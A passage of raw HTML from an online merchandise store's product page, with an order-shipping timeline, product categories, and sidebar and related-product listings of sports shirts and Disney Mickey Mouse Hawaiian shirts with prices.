						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 31</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 04 - Feb 06</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 13 - Feb 20</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 13 - Feb 20">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-WRGYOVDX</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/ornaments/" rel="tag">Ornaments</a>, <a href="https://musicdope90s.com/collection/christmas-day/" rel="tag">Christmas Day</a>, <a href="https://musicdope90s.com/collection/custom-name/" rel="tag">Custom Name</a>, <a href="https://musicdope90s.com/collection/mickey-mouse/" rel="tag">Mickey Mouse</a>, <a href="https://musicdope90s.com/collection/nfl/" rel="tag">NFL</a></span>
	<span class="tagged_as">Tag: <a href="https://musicdope90s.com/n/mickey-mouse/" rel="tag">Mickey Mouse</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/winnipeg-jets-wasacnews-night-2026-white-shirt/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Winnipeg Jets Wasacnews Night 2026 White Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-white-shirt0857.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Winnipeg Jets Wasacnews Night 2026 White Shirt" />		<span class="product-title">Winnipeg Jets Wasacnews Night 2026 White Shirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/winnipeg-jets-wasacnews-night-2026-blue-shirt/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Winnipeg Jets Wasacnews Night 2026 Blue Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/winnipeg-jets-wasacnews-night-2026-blue-shirt3815.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Winnipeg Jets Wasacnews Night 2026 Blue Shirt" />		<span class="product-title">Winnipeg Jets Wasacnews Night 2026 Blue Shirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Westlife 25th Anniversary World Tour Limited Edition 3D Shirts" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/westlife-25th-anniversary-world-tour-limited-edition-3d-shirts2669.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Westlife 25th Anniversary World Tour Limited Edition 3D Shirts" />		<span class="product-title">Westlife 25th Anniversary World Tour Limited Edition 3D Shirts</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/virginia-tech-hokies-black-out-2026-shirt/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Virginia Tech Hokies Black Out 2026 Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/virginia-tech-hokies-black-out-2026-shirt1728.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Virginia Tech Hokies Black Out 2026 Shirt" />		<span class="product-title">Virginia Tech Hokies Black Out 2026 Shirt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/texas-rangers-x-hello-kitty-night-tshirt-limited-edition/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Texas Rangers x Hello Kitty Night Tshirt Limited Edition" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/texas-rangers-x-hello-kitty-night-tshirt-limited-edition2314.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Texas Rangers x Hello Kitty Night Tshirt Limited Edition" />		<span class="product-title">Texas Rangers x Hello Kitty Night Tshirt Limited Edition</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-69230 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Lover%20Pirates%20Mickey%20Mouse%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Lover Pirates Mickey Mouse Hawaiian Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Lover Pirates Mickey Mouse Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Lover Pirates Mickey Mouse Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69215 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Mouse%20Foods%20Symbol%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69185 status-publish last instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20&#8211;%20Mickey%20Mouse%20Hawaiians&#038;url=https://musicdope90s.com/products/disney-mickey-mouse-hawaiians/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-Mouse-Hawaiians.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-mickey-mouse-hawaiians/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-Mouse-Hawaiians.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney &#8211; Mickey Mouse Hawaiians" decoding="async" title="Disney &#8211; Mickey Mouse Hawaiians" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-mickey-mouse-hawaiians/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney &#8211; Mickey Mouse Hawaiians</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69223 status-publish first instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Relaxing%20Floral%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-relaxing-floral-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-relaxing-floral-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Relaxing Floral Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Relaxing-Floral-Disney-Aloha-Button-Up-Shirt.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Relaxing Floral Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-relaxing-floral-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Relaxing Floral Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69191 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
